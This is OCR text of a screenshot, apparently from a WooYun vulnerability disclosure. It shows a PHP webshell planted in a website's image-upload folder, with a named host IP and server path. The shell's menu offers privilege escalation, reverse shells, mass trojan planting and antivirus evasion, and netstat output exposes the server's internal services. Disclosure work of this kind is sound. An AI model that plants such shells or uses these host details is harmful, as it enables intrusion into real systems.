 360安全浏览器 7.1【无痕/小号浏览】 文件 查看 收藏
http://js1.ooopic.com/images/uploads/10162015/1285essio1444962522.php?
福建星网锐捷通讯股份有限公司 Wooyun Bl4nk WooYun.org | 提交漏洞
119.188.96.120 /opt/lampp/htdocs/easiio-portal/images/uploads/10162015/
本地硬盘
网站根目录
本程序目录
信息操作
上传文件
基本信息
系统信息
执行PHP脚本
提权工具
执行SQL执行
MYSQL操作
MYSQL提权
Serv-U提权
执行命令
反弹提权
文件下载
端口扫描
批量操作
批量挂马清马
批量替换内容
批量搜索文件
批量查找木马
脚本插件
获取网页源码
其它操作
免杀更新
安全退出
执行命令新增很多隐藏函数，这个执行不了，除了反弹出来，绝对没有任何工具能执行命令！外加使用BASE64加密提交，防止被拦（小细节，大成就）
命令参数 netstat -ano --命令集合-- 执行
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State Timer
tcp 0 0 0.0.0.0:60436 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 127.0.0.1:10808 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 127.0.0.1:15770 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:8123 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 10.164.11.63:8000 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:2049 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 10.164.11.63:7777 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 10.164.11.63:10050 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 10.164.11.63:10051 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 10.164.11.63:8101 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:57734 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:33575 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:9000 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 10.164.11.63:8201 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:2121 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:873 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:875 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:47339 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 10.164.11.63:6379 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:45036 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 10.164.11.63:8400 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 10.164.11.63:8080 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 10.164.11.63:8101 10.159.108.211:25576 TIME_WAIT timewait (38.29/0/
0)
www.wooyun.org